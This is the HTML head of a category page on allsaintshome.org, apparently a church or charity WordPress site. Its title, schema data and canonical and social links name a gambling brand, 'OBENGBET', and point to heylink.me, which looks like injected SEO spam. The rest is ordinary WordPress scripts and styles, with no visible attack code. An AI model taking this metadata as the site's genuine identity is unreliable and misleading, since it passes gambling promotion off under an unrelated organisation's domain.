

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allsaintshome.org/category/1xbet-russian/
body_size: 44106
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />
<meta name="google" content="nositelinkssearchbox" ><link rel="canonical" href="https://heylink.me/obengbetnew/category/1xbet-russian/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"","url":"https://allsaintshome.org","logo":"","description":"OBENGBET"}</script><meta property="og:url" content="https://heylink.me/obengbetnew/category/1xbet-russian/" /><meta property="og:site_name" content="OBENGBET" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="object" /><meta property="og:title" content="1xbet Russian - OBENGBET" /><meta name="twitter:card" content="summary"/><meta name="twitter:locale" content="en_US"/><meta name="twitter:title"  content="1xbet Russian - OBENGBET"/><meta name="twitter:url" content="https://heylink.me/obengbetnew/category/1xbet-russian/"/><meta name="twitter:site" content="@OBENGBET"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1xbet Russian Archives - OBENGBET</title>
	<link rel="canonical" href="https://heylink.me/obengbetnew/category/1xbet-russian/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1xbet Russian Archives - OBENGBET" />
	<meta property="og:url" content="https://heylink.me/obengbetnew/category/1xbet-russian/" />
	<meta property="og:site_name" content="OBENGBET" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://heylink.me/obengbetnew/#organization","name":"OBENGBET","url":"https://heylink.me/obengbetnew/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://heylink.me/obengbetnew/#/schema/logo/image/","url":"https://allsaintshome.org/wp-content/uploads/2022/07/edited-cropped-logo_page-Logo-300x297-Copy.png","contentUrl":"https://allsaintshome.org/wp-content/uploads/2022/07/edited-cropped-logo_page-Logo-300x297-Copy.png","width":74,"height":74,"caption":"OBENGBET"},"image":{"@id":"https://heylink.me/obengbetnew/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://heylink.me/obengbetnew/#website","url":"https://heylink.me/obengbetnew/","name":"OBENGBET","description":"","publisher":{"@id":"https://heylink.me/obengbetnew/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://heylink.me/obengbetnew/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://heylink.me/obengbetnew/category/1xbet-russian/","url":"https://heylink.me/obengbetnew/category/1xbet-russian/","name":"1xbet Russian Archives - OBENGBET","isPartOf":{"@id":"https://heylink.me/obengbetnew/#website"},"breadcrumb":{"@id":"https://heylink.me/obengbetnew/category/1xbet-russian/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://heylink.me/obengbetnew/category/1xbet-russian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"1xbet Russian"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="OBENGBET &raquo; Feed" href="https://heylink.me/obengbetnew/feed/" />
<link rel="alternate" type="application/rss+xml" title="OBENGBET &raquo; Comments Feed" href="https://heylink.me/obengbetnew/comments/feed/" />
<link rel="alternate" type="text/calendar" title="OBENGBET &raquo; iCal Feed" href="https://heylink.me/obengbetnew/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="OBENGBET &raquo; 1xbet Russian Category Feed" href="https://heylink.me/obengbetnew/category/1xbet-russian/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allsaintshome.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='sbi_styles-css' href='https://allsaintshome.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://allsaintshome.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://allsaintshome.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.8.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allsaintshome.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.8.3' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allsaintshome.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: 0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://allsaintshome.org/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='opalestate-style-css' href='https://allsaintshome.org/wp-content/plugins/opal-estate-pro//assets/opalestate.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allsaintshome.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/3rd/hint/hint.min.css?ver=1.3' media='' />
<link rel='stylesheet' id='select2-css' href='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/3rd/select2/css/select2.min.css?ver=1.3' media='' />
<link rel='stylesheet' id='jquery-ui-datepicker-style-css' href='https://allsaintshome.org/wp-content/plugins/opal-estate-pro//assets/3rd/datepicker.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='sermone-style-css' href='https://allsaintshome.org/wp-content/plugins/sermone//dist/sermone.css?ver=1.0.0' media='all' />
<style id='sermone-style-inline-css'>
  .sermone-container { width: 1120px; }
  
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://allsaintshome.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://allsaintshome.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.7.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://allsaintshome.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.7.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://allsaintshome.org/wp-content/plugins/give/assets/dist/css/give.css?ver=2.21.4' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://allsaintshome.org/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.21.4' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/3rd/tooltipster/css/tooltipster.bundle.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allsaintshome.org/wp-content/plugins/bearsthemes-addons/assets/css/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-elements-css' href='https://allsaintshome.org/wp-content/plugins/bearsthemes-addons/assets/css/elements.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-woocommerce-css' href='https://allsaintshome.org/wp-content/plugins/bearsthemes-addons/assets/css/woocommerce.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-give-css' href='https://allsaintshome.org/wp-content/plugins/bearsthemes-addons/assets/css/give.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-events-css' href='https://allsaintshome.org/wp-content/plugins/bearsthemes-addons/assets/css/events.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-sermone-css' href='https://allsaintshome.org/wp-content/plugins/bearsthemes-addons/assets/css/sermone.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='cookieadmin-style-css' href='https://allsaintshome.org/wp-content/plugins/cookieadmin/assets/css/consent.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='alone-style-css' href='https://allsaintshome.org/wp-content/themes/alone/style.css?ver=7.2.1' media='all' />
<style id='alone-style-inline-css'>
.site-logo.image-logo .custom-logo { width: 50px; }

		/*
		 * Set Color
		 */
		a:focus, a:hover,
		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		#site-preloader .nprogress-loading-text span,
		.site-logo .site-title a:hover,
		.primary-navigation ul a:hover,
		.primary-navigation ul.primary-menu a:hover,
		.primary-navigation ul li.current_page_item > a,
		.primary-navigation ul.primary-menu li.current_page_item > a,
		.primary-navigation ul ul.sub-menu a:hover,
		.primary-navigation ul.primary-menu ul.sub-menu a:hover,
		.primary-navigation ul ul.sub-menu li.current_page_item > a,
		.primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
		.widget ul li a:hover,
		.widget ul li a[aria-current="page"],
		.blog-post-wrap .entry-content .entry-cat-links a,
		.blog-post-wrap .entry-content .entry-title a:hover,
		.search-post-wrap .entry-content .entry-cat-links a,
		.search-post-wrap .entry-content .entry-title a:hover,
		.single-post-wrap .entry-content .entry-cat-links a,
		.single-post-wrap .entry-content .entry-meta li a:hover,
		.single-post-wrap .entry-content .entry-content-inner p a,
		.single-post-wrap .entry-content .entry-content-inner > ol li:before,
		.author-bio .author-link,
		.post-navigation .nav-links a:hover,
		#respond .comment-form .comment-form-cookies-consent label:hover,
		#comments .comment-item .comment-content a,
		#comments .comment-item .comment-content .comment-reply-link,
		.site-footer .footer-navigation ul.footer-menu li a:hover,
		.single-team-wrap .entry-postion,
		.related-member-wrap .entry-title a:hover,
		.main-color {
			color: #f61a1a; /* base: #0073a8; */
		}

		.blog-post-wrap .entry-image .entry-comment-count svg,
		#comments .comment-item .comment-content .comment-reply-link svg,
		.site-footer .site-info.has-backtop .site-info-wrap .site-backtop:hover svg,
		.site-footer .site-info.has-backtop .site-info-wrap .site-backtop:focus svg,
		.svg-main-color {
			fill: #f61a1a; /* base: #0073a8; */
		}

		/*
		 * Set background
		 */
		input[type="submit"],
		#nprogress .bar,
		.site-header .widget-area,
		.extras-navigation .toggle-icon,
		.pagination .nav-links .page-numbers.current,
		.pagination .nav-links .page-numbers:hover,
		.page-titlebar .page-title:after,
		.entry-social-share a,
		.blog-post-wrap .entry-content .entry-meta li:not(:last-child):after,
		.search-post-wrap .entry-content .entry-meta li:not(:last-child):after,
		.posts-loadmore .btn-loadmore,
		.single-post-wrap .entry-content .entry-meta li:not(:last-child):after,
		.single-post-wrap .entry-content .entry-content-inner > ul li:before,
		.single-post-wrap .entry-content .entry-footer .entry-tag-links a,
		#respond .comment-form .comment-form-cookies-consent input[type=checkbox]:checked + label:before,
		#comments .comment-item .comment-content .comment-reply-link:hover,
		.single-team-wrap .entry-socials a:hover,
		.main-background-color {
			background-color: #f61a1a; /* base: #0073a8; */
		}

		/*
		 * Set border color
		 */
		input[type="submit"],
		#respond .comment-form .comment-form-cookies-consent input[type=checkbox]:checked + label:before,
		#comments .comment-item .comment-content .comment-reply-link,
		.main-border-color {
			border-color: #f61a1a; /* base: #0073a8; */
		}

		.single-post-wrap .entry-content .entry-content-inner p a {
			box-shadow: 0px 1px 0px #f61a1a;
		}
		.single-post-wrap .entry-content .entry-content-inner p a:hover {
			box-shadow: 0px 2px 0px #f61a1a;
		}

		.gallery-item > div > a:focus {
			box-shadow: 0 0 0 2px #f61a1a; /* base: #0073a8; */
		}

		.single-post-wrap .entry-content .entry-content-inner blockquote {
			box-shadow: inset 2px 0px 0px #f61a1a; /* base: #0073a8; */
		}

		/* Hover colors */
		.blog-post-wrap .entry-content .entry-cat-links a:hover,
		.search-post-wrap .entry-content .entry-cat-links a:hover,
		.single-post-wrap .entry-content .entry-cat-links a:hover,
		.author-bio .author-link:hover,
		.main-color-hover {
			color: #ec1010; /* base: #005177; */
		}

		.blog-post-wrap .entry-image .entry-comment-count:hover svg,
		.svg-main-color-hover {
			fill: #ec1010; /* base: #005177; */
		}

		input[type="submit"]:hover,
		.extras-navigation .toggle-icon:hover,
		.extras-navigation .extra-item.active .toggle-icon,
		.entry-social-share a:hover,
		.posts-loadmore .btn-loadmore:hover,
		.single-post-wrap .entry-content .entry-footer .entry-tag-links a:hover,
		.main-background-color-hover {
			background-color: #ec1010; /* base: #005177; */
		}

		input[type="submit"]:hover,
		.main-border-color-hover {
			border-color: #ec1010; /* base: #005177; */
		}

		@media (max-width: 991.98px) {
			/*
			 * Set background
			 */
			.site-footer .site-info.has-backtop .site-info-wrap .site-backtop {
				background-color: #f61a1a; /* base: #0073a8; */
			}

			/* Hover colors */
			.site-footer .site-info.has-backtop .site-info-wrap .site-backtop:hover {
				background-color: #ec1010; /* base: #005177; */
			}
		}
</style>
